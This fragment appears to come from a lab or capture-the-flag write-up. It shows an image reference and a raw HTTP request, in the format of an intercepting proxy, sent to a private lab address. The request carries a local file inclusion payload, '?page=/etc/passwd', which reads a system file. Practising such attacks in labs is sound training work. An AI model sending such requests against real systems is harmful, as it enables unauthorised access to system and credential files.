 Request
Pretty Raw Hex
1 GET /?page=/etc/passwd  HTTP/1.1
2 Host: 10.10.208.132
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11